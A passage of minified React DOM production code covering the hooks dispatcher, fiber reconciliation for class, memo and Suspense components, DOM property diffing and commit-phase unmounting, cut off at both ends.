Xh(n,t,a,u,i,o){if(rg=o,rm=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,rf.current=null===n||null===n.memoizedState?rC:r_,n=a(u,i),rw){o=0;do{if(rw=!1,rS=0,25<=o)throw Error(p(301));o+=1,ry=rv=null,t.updateQueue=null,rf.current=rL,n=a(u,i)}while(rw)}if(rf.current=rx,t=null!==rv&&null!==rv.next,rg=0,ry=rv=rm=null,rk=!1,t)throw Error(p(300));return n}function bi(){var n=0!==rS;return rS=0,n}function ci(){var n={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===ry?rm.memoizedState=ry=n:ry=ry.next=n,ry}function di(){if(null===rv){var n=rm.alternate;n=null!==n?n.memoizedState:null}else n=rv.next;var t=null===ry?rm.memoizedState:ry.next;if(null!==t)ry=t,rv=n;else{if(null===n)throw Error(p(310));n={memoizedState:(rv=n).memoizedState,baseState:rv.baseState,baseQueue:rv.baseQueue,queue:rv.queue,next:null},null===ry?rm.memoizedState=ry=n:ry=ry.next=n}return ry}function ei(n,t){return"function"==typeof t?t(n):t}function fi(n){var t=di(),a=t.queue;if(null===a)throw Error(p(311));a.lastRenderedReducer=n;var u=rv,i=u.baseQueue,o=a.pending;if(null!==o){if(null!==i){var s=i.next;i.next=o.next,o.next=s}u.baseQueue=i=o,a.pending=null}if(null!==i){o=i.next,u=u.baseState;var w=s=null,x=null,C=o;do{var _=C.lane;if((rg&_)===_)null!==x&&(x=x.next={lane:0,action:C.action,hasEagerState:C.hasEagerState,eagerState:C.eagerState,next:null}),u=C.hasEagerState?C.eagerState:n(u,C.action);else{var N={lane:_,action:C.action,hasEagerState:C.hasEagerState,eagerState:C.eagerState,next:null};null===x?(w=x=N,s=u):x=x.next=N,rm.lanes|=_,rX|=_}C=C.next}while(null!==C&&C!==o);null===x?s=u:x.next=w,n1(u,t.memoizedState)||(rP=!0),t.memoizedState=u,t.baseState=s,t.baseQueue=x,a.lastRenderedState=u}if(null!==(n=a.interleaved)){i=n;do o=i.lane,rm.lanes|=o,rX|=o,i=i.next;while(i!==n)}else null===i&&(a.lanes=0);return[t.memoizedState,a.dispatch]}function gi(n){var t=di(),a=t.queue;if(null===a)throw Error(p(311));a.lastRenderedReducer=n;var u=a.dispatch,i=a.pending,o=t.memoizedState;if(null!==i){a.pending=null;var s=i=i.next;do o=n(o,s.action),s=s.next;while(s!==i);n1(o,t.memoizedState)||(rP=!0),t.memoizedState=o,null===t.baseQueue&&(t.baseState=o),a.lastRenderedState=o}return[o,u]}function hi(){}function ii(n,t){var a=rm,u=di(),i=t(),o=!n1(u.memoizedState,i);if(o&&(u.memoizedState=i,rP=!0),u=u.queue,ji(ki.bind(null,a,u,n),[n]),u.getSnapshot!==t||o||null!==ry&&1&ry.memoizedState.tag){if(a.flags|=2048,li(9,mi.bind(null,a,u,i,t),void 0,null),null===r$)throw Error(p(349));0!=(30&rg)||ni(a,t,i)}return i}function ni(n,t,a){n.flags|=16384,n={getSnapshot:t,value:a},null===(t=rm.updateQueue)?(t={lastEffect:null,stores:null},rm.updateQueue=t,t.stores=[n]):null===(a=t.stores)?t.stores=[n]:a.push(n)}function mi(n,t,a,u){t.value=a,t.getSnapshot=u,oi(t)&&pi(n)}function ki(n,t,a){return a(function(){oi(t)&&pi(n)})}function oi(n){var t=n.getSnapshot;n=n.value;try{var a=t();return!n1(n,a)}catch(n){return!0}}function pi(n){var t=Zg(n,1);null!==t&&mh(t,n,1,-1)}function qi(n){var t=ci();return"function"==typeof n&&(n=n()),t.memoizedState=t.baseState=n,n={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ei,lastRenderedState:n},t.queue=n,n=n.dispatch=ri.bind(null,rm,n),[t.memoizedState,n]}function li(n,t,a,u){return n={tag:n,create:t,destroy:a,deps:u,next:null},null===(t=rm.updateQueue)?(t={lastEffect:null,stores:null},rm.updateQueue=t,t.lastEffect=n.next=n):null===(a=t.lastEffect)?t.lastEffect=n.next=n:(u=a.next,a.next=n,n.next=u,t.lastEffect=n),n}function si(){return di().memoizedState}function ti(n,t,a,u){var i=ci();rm.flags|=n,i.memoizedState=li(1|t,a,void 0,void 0===u?null:u)}function ui(n,t,a,u){var i=di();u=void 0===u?null:u;var o=void 0;if(null!==rv){var s=rv.memoizedState;if(o=s.destroy,null!==u&&Wh(u,s.deps)){i.memoizedState=li(t,a,o,u);return}}rm.flags|=n,i.memoizedState=li(1|t,a,o,u)}function vi(n,t){return ti(8390656,8,n,t)}function ji(n,t){return ui(2048,8,n,t)}function wi(n,t){return ui(4,2,n,t)}function xi(n,t){return ui(4,4,n,t)}function yi(n,t){return"function"==typeof t?(t(n=n()),function(){t(null)}):null!=t?(n=n(),t.current=n,function(){t.current=null}):void 0}function zi(n,t,a){return a=null!=a?a.concat([n]):null,ui(4,4,yi.bind(null,t,n),a)}function Ai(){}function Bi(n,t){var a=di();t=void 0===t?null:t;var u=a.memoizedState;return null!==u&&null!==t&&Wh(t,u[1])?u[0]:(a.memoizedState=[n,t],n)}function Ci(n,t){var a=di();t=void 0===t?null:t;var u=a.memoizedState;return null!==u&&null!==t&&Wh(t,u[1])?u[0]:(n=n(),a.memoizedState=[n,t],n)}function Di(n,t,a){return 0==(21&rg)?(n.baseState&&(n.baseState=!1,rP=!0),n.memoizedState=a):(n1(a,t)||(a=yc(),rm.lanes|=a,rX|=a,n.baseState=!0),t)}function Ei(n,t){var a=e4;e4=0!==a&&4>a?a:4,n(!0);var u=rp.transition;rp.transition={};try{n(!1),t()}finally{e4=a,rp.transition=u}}function Fi(){return di().memoizedState}function Gi(n,t,a){var u=lh(n);a={lane:u,action:a,hasEagerState:!1,eagerState:null,next:null},Hi(n)?Ii(t,a):null!==(a=Yg(n,t,a,u))&&(mh(a,n,u,L()),Ji(a,t,u))}function ri(n,t,a){var u=lh(n),i={lane:u,action:a,hasEagerState:!1,eagerState:null,next:null};if(Hi(n))Ii(t,i);else{var o=n.alternate;if(0===n.lanes&&(null===o||0===o.lanes)&&null!==(o=t.lastRenderedReducer))try{var s=t.lastRenderedState,w=o(s,a);if(i.hasEagerState=!0,i.eagerState=w,n1(w,s)){var x=t.interleaved;null===x?(i.next=i,Xg(t)):(i.next=x.next,x.next=i),t.interleaved=i;return}}catch(n){}finally{}null!==(a=Yg(n,t,i,u))&&(mh(a,n,u,i=L()),Ji(a,t,u))}}function Hi(n){var t=n.alternate;return n===rm||null!==t&&t===rm}function Ii(n,t){rw=rk=!0;var a=n.pending;null===a?t.next=t:(t.next=a.next,a.next=t),n.pending=t}function Ji(n,t,a){if(0!=(4194240&a)){var u=t.lanes;u&=n.pendingLanes,a|=u,t.lanes=a,Cc(n,a)}}var rx={readContext:Vg,useCallback:Q,useContext:Q,useEffect:Q,useImperativeHandle:Q,useInsertionEffect:Q,useLayoutEffect:Q,useMemo:Q,useReducer:Q,useRef:Q,useState:Q,useDebugValue:Q,useDeferredValue:Q,useTransition:Q,useMutableSource:Q,useSyncExternalStore:Q,useId:Q,unstable_isNewReconciler:!1},rC={readContext:Vg,useCallback:function(n,t){return ci().memoizedState=[n,void 0===t?null:t],n},useContext:Vg,useEffect:vi,useImperativeHandle:function(n,t,a){return a=null!=a?a.concat([n]):null,ti(4194308,4,yi.bind(null,t,n),a)},useLayoutEffect:function(n,t){return ti(4194308,4,n,t)},useInsertionEffect:function(n,t){return ti(4,2,n,t)},useMemo:function(n,t){var a=ci();return t=void 0===t?null:t,n=n(),a.memoizedState=[n,t],n},useReducer:function(n,t,a){var u=ci();return t=void 0!==a?a(t):t,u.memoizedState=u.baseState=t,n={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:n,lastRenderedState:t},u.queue=n,n=n.dispatch=Gi.bind(null,rm,n),[u.memoizedState,n]},useRef:function(n){return n={current:n},ci().memoizedState=n},useState:qi,useDebugValue:Ai,useDeferredValue:function(n){return ci().memoizedState=n},useTransition:function(){var n=qi(!1),t=n[0];return n=Ei.bind(null,n[1]),ci().memoizedState=n,[t,n]},useMutableSource:function(){},useSyncExternalStore:function(n,t,a){var u=rm,i=ci();if(t0){if(void 0===a)throw Error(p(407));a=a()}else{if(a=t(),null===r$)throw Error(p(349));0!=(30&rg)||ni(u,t,a)}i.memoizedState=a;var o={value:a,getSnapshot:t};return i.queue=o,vi(ki.bind(null,u,o,n),[n]),u.flags|=2048,li(9,mi.bind(null,u,o,a,t),void 0,null),a},useId:function(){var n=ci(),t=r$.identifierPrefix;if(t0){var a=tZ,u=tY;t=":"+t+"R"+(a=(u&~(1<<32-eJ(u)-1)).toString(32)+a),0<(a=rS++)&&(t+="H"+a.toString(32)),t+=":"}else t=":"+t+"r"+(a=rE++).toString(32)+":";return n.memoizedState=t},unstable_isNewReconciler:!1},r_={readContext:Vg,useCallback:Bi,useContext:Vg,useEffect:ji,useImperativeHandle:zi,useInsertionEffect:wi,useLayoutEffect:xi,useMemo:Ci,useReducer:fi,useRef:si,useState:function(){return fi(ei)},useDebugValue:Ai,useDeferredValue:function(n){return Di(di(),rv.memoizedState,n)},useTransition:function(){return[fi(ei)[0],di().memoizedState]},useMutableSource:hi,useSyncExternalStore:ii,useId:Fi,unstable_isNewReconciler:!1},rL={readContext:Vg,useCallback:Bi,useContext:Vg,useEffect:ji,useImperativeHandle:zi,useInsertionEffect:wi,useLayoutEffect:xi,useMemo:Ci,useReducer:gi,useRef:si,useState:function(){return gi(ei)},useDebugValue:Ai,useDeferredValue:function(n){var t=di();return null===rv?t.memoizedState=n:Di(t,rv.memoizedState,n)},useTransition:function(){return[gi(ei)[0],di().memoizedState]},useMutableSource:hi,useSyncExternalStore:ii,useId:Fi,unstable_isNewReconciler:!1};function Ki(n,t){try{var a="",u=t;do a+=function(n){switch(n.tag){case 5:return Ma(n.type);case 16:return Ma("Lazy");case 13:return Ma("Suspense");case 19:return Ma("SuspenseList");case 0:case 2:case 15:return n=Oa(n.type,!1);case 11:return n=Oa(n.type.render,!1);case 1:return n=Oa(n.type,!0);default:return""}}(u),u=u.return;while(u);var i=a}catch(n){i="\nError generating stack: "+n.message+"\n"+n.stack}return{value:n,source:t,stack:i,digest:null}}function Li(n,t,a){return{value:n,source:null,stack:null!=a?a:null,digest:null!=t?t:null}}function Mi(n,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var rN="function"==typeof WeakMap?WeakMap:Map;function Oi(n,t,a){(a=ch(-1,a)).tag=3,a.payload={element:null};var u=t.value;return a.callback=function(){r5||(r5=!0,r6=u),Mi(n,t)},a}function Ri(n,t,a){(a=ch(-1,a)).tag=3;var u=n.type.getDerivedStateFromError;if("function"==typeof u){var i=t.value;a.payload=function(){return u(i)},a.callback=function(){Mi(n,t)}}var o=n.stateNode;return null!==o&&"function"==typeof o.componentDidCatch&&(a.callback=function(){Mi(n,t),"function"!=typeof u&&(null===r9?r9=new Set([this]):r9.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:null!==a?a:""})}),a}function Ti(n,t,a){var u=n.pingCache;if(null===u){u=n.pingCache=new rN;var i=new Set;u.set(t,i)}else void 0===(i=u.get(t))&&(i=new Set,u.set(t,i));i.has(a)||(i.add(a),n=Ui.bind(null,n,t,a),t.then(n,n))}function Vi(n){do{var t;if((t=13===n.tag)&&(t=null===(t=n.memoizedState)||null!==t.dehydrated),t)return n;n=n.return}while(null!==n);return null}function Wi(n,t,a,u,i){return 0==(1&n.mode)?n===t?n.flags|=65536:(n.flags|=128,a.flags|=131072,a.flags&=-52805,1===a.tag&&(null===a.alternate?a.tag=17:((t=ch(-1,1)).tag=2,dh(a,t,1))),a.lanes|=1):(n.flags|=65536,n.lanes=i),n}var rz=Y.ReactCurrentOwner,rP=!1;function Yi(n,t,a,u){t.child=null===n?rr(t,null,a,u):rt(t,n.child,a,u)}function Zi(n,t,a,u,i){a=a.render;var o=t.ref;return(Tg(t,i),u=Xh(n,t,a,u,o,i),a=bi(),null===n||rP)?(t0&&a&&vg(t),t.flags|=1,Yi(n,t,u,i),t.child):(t.updateQueue=n.updateQueue,t.flags&=-2053,n.lanes&=~i,$i(n,t,i))}function aj(n,t,a,u,i){if(null===n){var o=a.type;return"function"!=typeof o||bj(o)||void 0!==o.defaultProps||null!==a.compare||void 0!==a.defaultProps?((n=yh(a.type,null,u,t,t.mode,i)).ref=t.ref,n.return=t,t.child=n):(t.tag=15,t.type=o,cj(n,t,o,u,i))}if(o=n.child,0==(n.lanes&i)){var s=o.memoizedProps;if((a=null!==(a=a.compare)?a:Ie)(s,u)&&n.ref===t.ref)return $i(n,t,i)}return t.flags|=1,(n=wh(o,u)).ref=t.ref,n.return=t,t.child=n}function cj(n,t,a,u,i){if(null!==n){var o=n.memoizedProps;if(Ie(o,u)&&n.ref===t.ref){if(rP=!1,t.pendingProps=u=o,0==(n.lanes&i))return t.lanes=n.lanes,$i(n,t,i);0!=(131072&n.flags)&&(rP=!0)}}return dj(n,t,a,u,i)}function ej(n,t,a){var u=t.pendingProps,i=u.children,o=null!==n?n.memoizedState:null;if("hidden"===u.mode){if(0==(1&t.mode))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},G(rG,rq),rq|=a;else{if(0==(1073741824&a))return n=null!==o?o.baseLanes|a:a,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:n,cachePool:null,transitions:null},t.updateQueue=null,G(rG,rq),rq|=n,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},u=null!==o?o.baseLanes:a,G(rG,rq),rq|=u}}else null!==o?(u=o.baseLanes|a,t.memoizedState=null):u=a,G(rG,rq),rq|=u;return Yi(n,t,i,a),t.child}function hj(n,t){var a=t.ref;(null===n&&null!==a||null!==n&&n.ref!==a)&&(t.flags|=512,t.flags|=2097152)}function dj(n,t,a,u,i){var o=Zf(a)?tU:tO.current;return(o=Yf(t,o),Tg(t,i),a=Xh(n,t,a,u,o,i),u=bi(),null===n||rP)?(t0&&u&&vg(t),t.flags|=1,Yi(n,t,a,i),t.child):(t.updateQueue=n.updateQueue,t.flags&=-2053,n.lanes&=~i,$i(n,t,i))}function ij(n,t,a,u,i){if(Zf(a)){var o=!0;cg(t)}else o=!1;if(Tg(t,i),null===t.stateNode)jj(n,t),ph(t,a,u),rh(t,a,u,i),u=!0;else if(null===n){var s=t.stateNode,w=t.memoizedProps;s.props=w;var x=s.context,C=a.contextType;C="object"==typeof C&&null!==C?Vg(C):Yf(t,C=Zf(a)?tU:tO.current);var _=a.getDerivedStateFromProps,N="function"==typeof _||"function"==typeof s.getSnapshotBeforeUpdate;N||"function"!=typeof s.UNSAFE_componentWillReceiveProps&&"function"!=typeof s.componentWillReceiveProps||(w!==u||x!==C)&&qh(t,s,u,C),t9=!1;var z=t.memoizedState;s.state=z,gh(t,u,s,i),x=t.memoizedState,w!==u||z!==x||tF.current||t9?("function"==typeof _&&(kh(t,a,_,u),x=t.memoizedState),(w=t9||oh(t,a,w,u,z,x,C))?(N||"function"!=typeof s.UNSAFE_componentWillMount&&"function"!=typeof s.componentWillMount||("function"==typeof s.componentWillMount&&s.componentWillMount(),"function"==typeof s.UNSAFE_componentWillMount&&s.UNSAFE_componentWillMount()),"function"==typeof s.componentDidMount&&(t.flags|=4194308)):("function"==typeof s.componentDidMount&&(t.flags|=4194308),t.memoizedProps=u,t.memoizedState=x),s.props=u,s.state=x,s.context=C,u=w):("function"==typeof s.componentDidMount&&(t.flags|=4194308),u=!1)}else{s=t.stateNode,bh(n,t),w=t.memoizedProps,C=t.type===t.elementType?w:Lg(t.type,w),s.props=C,N=t.pendingProps,z=s.context,x="object"==typeof(x=a.contextType)&&null!==x?Vg(x):Yf(t,x=Zf(a)?tU:tO.current);var P=a.getDerivedStateFromProps;(_="function"==typeof P||"function"==typeof s.getSnapshotBeforeUpdate)||"function"!=typeof s.UNSAFE_componentWillReceiveProps&&"function"!=typeof s.componentWillReceiveProps||(w!==N||z!==x)&&qh(t,s,u,x),t9=!1,z=t.memoizedState,s.state=z,gh(t,u,s,i);var j=t.memoizedState;w!==N||z!==j||tF.current||t9?("function"==typeof P&&(kh(t,a,P,u),j=t.memoizedState),(C=t9||oh(t,a,C,u,z,j,x)||!1)?(_||"function"!=typeof s.UNSAFE_componentWillUpdate&&"function"!=typeof s.componentWillUpdate||("function"==typeof s.componentWillUpdate&&s.componentWillUpdate(u,j,x),"function"==typeof s.UNSAFE_componentWillUpdate&&s.UNSAFE_componentWillUpdate(u,j,x)),"function"==typeof s.componentDidUpdate&&(t.flags|=4),"function"==typeof s.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof s.componentDidUpdate||w===n.memoizedProps&&z===n.memoizedState||(t.flags|=4),"function"!=typeof s.getSnapshotBeforeUpdate||w===n.memoizedProps&&z===n.memoizedState||(t.flags|=1024),t.memoizedProps=u,t.memoizedState=j),s.props=u,s.state=j,s.context=x,u=C):("function"!=typeof s.componentDidUpdate||w===n.memoizedProps&&z===n.memoizedState||(t.flags|=4),"function"!=typeof s.getSnapshotBeforeUpdate||w===n.memoizedProps&&z===n.memoizedState||(t.flags|=1024),u=!1)}return kj(n,t,a,u,o,i)}function kj(n,t,a,u,i,o){hj(n,t);var s=0!=(128&t.flags);if(!u&&!s)return i&&dg(t,a,!1),$i(n,t,o);u=t.stateNode,rz.current=t;var w=s&&"function"!=typeof a.getDerivedStateFromError?null:u.render();return t.flags|=1,null!==n&&s?(t.child=rt(t,n.child,null,o),t.child=rt(t,null,w,o)):Yi(n,t,w,o),t.memoizedState=u.state,i&&dg(t,a,!0),t.child}function lj(n){var t=n.stateNode;t.pendingContext?ag(n,t.pendingContext,t.pendingContext!==t.context):t.context&&ag(n,t.context,!1),Ih(n,t.containerInfo)}function mj(n,t,a,u,i){return Ig(),Jg(i),t.flags|=256,Yi(n,t,a,u),t.child}var rT={dehydrated:null,treeContext:null,retryLane:0};function oj(n){return{baseLanes:n,cachePool:null,transitions:null}}function pj(n,t,a){var u,i=t.pendingProps,o=rs.current,s=!1,w=0!=(128&t.flags);if((u=w)||(u=(null===n||null!==n.memoizedState)&&0!=(2&o)),u?(s=!0,t.flags&=-129):(null===n||null!==n.memoizedState)&&(o|=1),G(rs,1&o),null===n)return(Eg(t),null!==(n=t.memoizedState)&&null!==(n=n.dehydrated))?(0==(1&t.mode)?t.lanes=1:"$!"===n.data?t.lanes=8:t.lanes=1073741824,null):(w=i.children,n=i.fallback,s?(i=t.mode,s=t.child,w={mode:"hidden",children:w},0==(1&i)&&null!==s?(s.childLanes=0,s.pendingProps=w):s=qj(w,i,0,null),n=Ah(n,i,a,null),s.return=t,n.return=t,s.sibling=n,t.child=s,t.child.memoizedState=oj(a),t.memoizedState=rT,n):rj(t,w));if(null!==(o=n.memoizedState)&&null!==(u=o.dehydrated))return function(n,t,a,u,i,o,s){if(a)return 256&t.flags?(t.flags&=-257,tj(n,t,s,u=Li(Error(p(422))))):null!==t.memoizedState?(t.child=n.child,t.flags|=128,null):(o=u.fallback,i=t.mode,u=qj({mode:"visible",children:u.children},i,0,null),o=Ah(o,i,s,null),o.flags|=2,u.return=t,o.return=t,u.sibling=o,t.child=u,0!=(1&t.mode)&&rt(t,n.child,null,s),t.child.memoizedState=oj(s),t.memoizedState=rT,o);if(0==(1&t.mode))return tj(n,t,s,null);if("$!"===i.data){if(u=i.nextSibling&&i.nextSibling.dataset)var w=u.dgst;return u=w,tj(n,t,s,u=Li(o=Error(p(419)),u,void 0))}if(w=0!=(s&n.childLanes),rP||w){if(null!==(u=r$)){switch(s&-s){case 4:i=2;break;case 16:i=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:i=32;break;case 536870912:i=268435456;break;default:i=0}0!==(i=0!=(i&(u.suspendedLanes|s))?0:i)&&i!==o.retryLane&&(o.retryLane=i,Zg(n,i),mh(u,n,i,-1))}return uj(),tj(n,t,s,u=Li(Error(p(421))))}return"$?"===i.data?(t.flags|=128,t.child=n.child,t=vj.bind(null,n),i._reactRetry=t,null):(n=o.treeContext,tJ=Lf(i.nextSibling),tX=t,t0=!0,t1=null,null!==n&&(tK[tq++]=tY,tK[tq++]=tZ,tK[tq++]=tG,tY=n.id,tZ=n.overflow,tG=t),t=rj(t,u.children),t.flags|=4096,t)}(n,t,w,i,u,o,a);if(s){s=i.fallback,w=t.mode,u=(o=n.child).sibling;var x={mode:"hidden",children:i.children};return 0==(1&w)&&t.child!==o?((i=t.child).childLanes=0,i.pendingProps=x,t.deletions=null):(i=wh(o,x)).subtreeFlags=14680064&o.subtreeFlags,null!==u?s=wh(u,s):(s=Ah(s,w,a,null),s.flags|=2),s.return=t,i.return=t,i.sibling=s,t.child=i,i=s,s=t.child,w=null===(w=n.child.memoizedState)?oj(a):{baseLanes:w.baseLanes|a,cachePool:null,transitions:w.transitions},s.memoizedState=w,s.childLanes=n.childLanes&~a,t.memoizedState=rT,i}return n=(s=n.child).sibling,i=wh(s,{mode:"visible",children:i.children}),0==(1&t.mode)&&(i.lanes=a),i.return=t,i.sibling=null,null!==n&&(null===(a=t.deletions)?(t.deletions=[n],t.flags|=16):a.push(n)),t.child=i,t.memoizedState=null,i}function rj(n,t){return(t=qj({mode:"visible",children:t},n.mode,0,null)).return=n,n.child=t}function tj(n,t,a,u){return null!==u&&Jg(u),rt(t,n.child,null,a),n=rj(t,t.pendingProps.children),n.flags|=2,t.memoizedState=null,n}function wj(n,t,a){n.lanes|=t;var u=n.alternate;null!==u&&(u.lanes|=t),Sg(n.return,t,a)}function xj(n,t,a,u,i){var o=n.memoizedState;null===o?n.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:u,tail:a,tailMode:i}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=u,o.tail=a,o.tailMode=i)}function yj(n,t,a){var u=t.pendingProps,i=u.revealOrder,o=u.tail;if(Yi(n,t,u.children,a),0!=(2&(u=rs.current)))u=1&u|2,t.flags|=128;else{if(null!==n&&0!=(128&n.flags))e:for(n=t.child;null!==n;){if(13===n.tag)null!==n.memoizedState&&wj(n,a,t);else if(19===n.tag)wj(n,a,t);else if(null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)break e;n=n.return}n.sibling.return=n.return,n=n.sibling}u&=1}if(G(rs,u),0==(1&t.mode))t.memoizedState=null;else switch(i){case"forwards":for(i=null,a=t.child;null!==a;)null!==(n=a.alternate)&&null===Mh(n)&&(i=a),a=a.sibling;null===(a=i)?(i=t.child,t.child=null):(i=a.sibling,a.sibling=null),xj(t,!1,i,a,o);break;case"backwards":for(a=null,i=t.child,t.child=null;null!==i;){if(null!==(n=i.alternate)&&null===Mh(n)){t.child=i;break}n=i.sibling,i.sibling=a,a=i,i=n}xj(t,!0,a,null,o);break;case"together":xj(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function jj(n,t){0==(1&t.mode)&&null!==n&&(n.alternate=null,t.alternate=null,t.flags|=2)}function $i(n,t,a){if(null!==n&&(t.dependencies=n.dependencies),rX|=t.lanes,0==(a&t.childLanes))return null;if(null!==n&&t.child!==n.child)throw Error(p(153));if(null!==t.child){for(a=wh(n=t.child,n.pendingProps),t.child=a,a.return=t;null!==n.sibling;)n=n.sibling,(a=a.sibling=wh(n,n.pendingProps)).return=t;a.sibling=null}return t.child}function Ej(n,t){if(!t0)switch(n.tailMode){case"hidden":t=n.tail;for(var a=null;null!==t;)null!==t.alternate&&(a=t),t=t.sibling;null===a?n.tail=null:a.sibling=null;break;case"collapsed":a=n.tail;for(var u=null;null!==a;)null!==a.alternate&&(u=a),a=a.sibling;null===u?t||null===n.tail?n.tail=null:n.tail.sibling=null:u.sibling=null}}function S(n){var t=null!==n.alternate&&n.alternate.child===n.child,a=0,u=0;if(t)for(var i=n.child;null!==i;)a|=i.lanes|i.childLanes,u|=14680064&i.subtreeFlags,u|=14680064&i.flags,i.return=n,i=i.sibling;else for(i=n.child;null!==i;)a|=i.lanes|i.childLanes,u|=i.subtreeFlags,u|=i.flags,i.return=n,i=i.sibling;return n.subtreeFlags|=u,n.childLanes=a,t}i=function(n,t){for(var a=t.child;null!==a;){if(5===a.tag||6===a.tag)n.appendChild(a.stateNode);else if(4!==a.tag&&null!==a.child){a.child.return=a,a=a.child;continue}if(a===t)break;for(;null===a.sibling;){if(null===a.return||a.return===t)return;a=a.return}a.sibling.return=a.return,a=a.sibling}},o=function(){},s=function(n,t,a,u){var i=n.memoizedProps;if(i!==u){n=t.stateNode,Hh(ra.current);var o,s=null;switch(a){case"input":i=Ya(n,i),u=Ya(n,u),s=[];break;case"select":i=ev({},i,{value:void 0}),u=ev({},u,{value:void 0}),s=[];break;case"textarea":i=gb(n,i),u=gb(n,u),s=[];break;default:"function"!=typeof i.onClick&&"function"==typeof u.onClick&&(n.onclick=Bf)}for(C in ub(a,u),a=null,i)if(!u.hasOwnProperty(C)&&i.hasOwnProperty(C)&&null!=i[C]){if("style"===C){var w=i[C];for(o in w)w.hasOwnProperty(o)&&(a||(a={}),a[o]="")}else"dangerouslySetInnerHTML"!==C&&"children"!==C&&"suppressContentEditableWarning"!==C&&"suppressHydrationWarning"!==C&&"autoFocus"!==C&&(z.hasOwnProperty(C)?s||(s=[]):(s=s||[]).push(C,null))}for(C in u){var x=u[C];if(w=null!=i?i[C]:void 0,u.hasOwnProperty(C)&&x!==w&&(null!=x||null!=w)){if("style"===C){if(w){for(o in w)!w.hasOwnProperty(o)||x&&x.hasOwnProperty(o)||(a||(a={}),a[o]="");for(o in x)x.hasOwnProperty(o)&&w[o]!==x[o]&&(a||(a={}),a[o]=x[o])}else a||(s||(s=[]),s.push(C,a)),a=x}else"dangerouslySetInnerHTML"===C?(x=x?x.__html:void 0,w=w?w.__html:void 0,null!=x&&w!==x&&(s=s||[]).push(C,x)):"children"===C?"string"!=typeof x&&"number"!=typeof x||(s=s||[]).push(C,""+x):"suppressContentEditableWarning"!==C&&"suppressHydrationWarning"!==C&&(z.hasOwnProperty(C)?(null!=x&&"onScroll"===C&&D("scroll",n),s||w===x||(s=[])):(s=s||[]).push(C,x))}}a&&(s=s||[]).push("style",a);var C=s;(t.updateQueue=C)&&(t.flags|=4)}},w=function(n,t,a,u){a!==u&&(t.flags|=4)};var rD=!1,rR=!1,rM="function"==typeof WeakSet?WeakSet:Set,rI=null;function Mj(n,t){var a=n.ref;if(null!==a){if("function"==typeof a)try{a(null)}catch(a){W(n,t,a)}else a.current=null}}function Nj(n,t,a){try{a()}catch(a){W(n,t,a)}}var rO=!1;function Qj(n,t,a){var u=t.updateQueue;if(null!==(u=null!==u?u.lastEffect:null)){var i=u=u.next;do{if((i.tag&n)===n){var o=i.destroy;i.destroy=void 0,void 0!==o&&Nj(t,a,o)}i=i.next}while(i!==u)}}function Rj(n,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var a=t=t.next;do{if((a.tag&n)===n){var u=a.create;a.destroy=u()}a=a.next}while(a!==t)}}function Sj(n){var t=n.ref;if(null!==t){var a=n.stateNode;n.tag,n=a,"function"==typeof t?t(n):t.current=n}}function Uj(n){return 5===n.tag||3===n.tag||4===n.tag}function Vj(n){e:for(;;){for(;null===n.sibling;){if(null===n.return||Uj(n.return))return null;n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.flags||null===n.child||4===n.tag)continue e;n.child.return=n,n=n.child}if(!(2&n.flags))return n.stateNode}}var rF=null,rU=!1;function Zj(n,t,a){for(a=a.child;null!==a;)ak(n,t,a),a=a.sibling}function ak(n,t,a){if(eX&&"function"==typeof eX.onCommitFiberUnmount)try{eX.onCommitFiberUnmount(eZ,a)}catch(n){}switch(a.tag){case 5:rR||Mj(a,t);case 6:var u=rF,i=rU;rF=null,Zj(n,t,a),rF=u,rU=i,null!==rF&&(rU?(n=rF,a=a.stateNode,8===n.nodeType?n.parentNode.removeChild(a):n.removeChild(a)):rF.removeChild(a.stateNode));break;case 18:null!==rF&&(rU?(n=rF,a=a.stateNode,8===n.nodeType?Kf(n.parentNode,a):1===n.nodeType&&Kf(n,a),bd(n)):Kf(rF,a.stateNode));break;case 4:u=rF,i=rU,rF=a.stateNode.containerInfo,rU=!0,Zj(n,t,a),rF=u,rU=i;break;case 0:case 11:case 14:case 15:if(!rR&&null!==(u=a.updateQueue)&&null!==(u=u.lastEffect)){i=u=u.next;do{var o=i,s=o.destroy;o=o.tag,void 0!==s&&(0!=(2&o)?Nj(a,t,s):0!=(4&o)&&Nj(a,t,s)),i=i.next}while(i!==u)}Zj(n,t,a);break;case 1:if(!rR&&(Mj(a,t),"function"==typeof(u=a.stateNode).componentWillUnmount))try{u.props=a.memoizedProps,u.state=a.memoizedState,u.componentWillUnmount()}catch(n){W(a,t,n)}Zj(n,t,a);break;case 21:default:Zj(n,t,a);break;case 22:1&a.mode?(rR=(u=rR)||null!==a.memoizedState,Zj(n,t,a),rR=u):Zj(n,t,a)}}function bk(n){var t=n.updateQueue;if(null!==t){n.updateQueue=null;var a=n.stateNode;null===a&&(a=n.stateNode=new rM),t.forEach(function(t){var u=ck.bind(null,n,t);a.has(t)||(a.add(t),t.then(u,u))})}}function dk(n,t){var a=t.deletions;if(null!==a)for(var u=0;u<a.length;u++){var i=a[u];try{var o=t,s=o;e:for(;null!==s;){switch(s.tag){case 5:rF=s.stateNode,rU=!1;break e;case 3:case 4:rF=s.stateNode.containerInfo,rU=!0;break e}s=s.return}if(null===rF)throw Error(p(160));ak(n,o,i),rF=null,rU=!1;var 